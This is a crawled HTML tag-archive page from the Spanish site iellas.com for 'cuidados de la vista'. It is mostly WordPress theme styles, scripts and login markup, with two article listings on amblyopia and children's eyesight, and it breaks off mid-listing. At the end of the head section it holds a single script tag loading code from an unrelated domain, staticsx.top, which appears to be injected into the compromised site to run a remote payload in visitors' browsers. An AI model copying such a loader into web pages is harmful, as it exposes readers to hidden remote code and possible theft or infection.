

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iellas.com/tag/cuidados-de-la-vista/
body_size: 14760
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>cuidados de la vista | iellas.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.iellas.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed" href="https://www.iellas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed de los comentarios" href="https://www.iellas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Etiqueta cuidados de la vista del feed" href="https://www.iellas.com/tag/cuidados-de-la-vista/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.iellas.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.iellas.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.iellas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iellas.com/wp-json/wp/v2/tags/9091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iellas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"947b6e5176","wpRestUrl":"https:\/\/www.iellas.com\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.iellas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.iellas.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="9009add0c4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.iellas.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.iellas.com/tag/cuidados-de-la-vista/",
                    "name": "Cuidados de la vista"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-cuidados-de-la-vista tag-9091 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.iellas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <ul class="sf-menu"><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.iellas.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.iellas.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuidados de la vista</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: cuidados de la vista</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/92627/ambliopia-ojo-perezoso/" rel="bookmark" class="td-image-wrap " title="Ambliopía, ojo perezoso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ambliopía, ojo perezoso" data-type="image_tag" data-img-url="https://www.iellas.com/images/bebe_lentes-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/92627/ambliopia-ojo-perezoso/" rel="bookmark" title="Ambliopía, ojo perezoso">Ambliopía, ojo perezoso</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-15T14:00:27+01:00" >Feb 15, 2017</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/92627/ambliopia-ojo-perezoso/#comments">3</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/32212/como-cuidar-correctamente-vision-nuestros-pequenos/" rel="bookmark" class="td-image-wrap " title="Cómo cuidar correctamente la visión de nuestros pequeños" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32212/como-cuidar-correctamente-vision-nuestros-pequenos/" rel="bookmark" title="Cómo cuidar correctamente la visión de nuestros pequeños">Cómo cuidar correctamente la visión de nuestros pequeños</a></h3>
            <div class="td-module-meta-info">
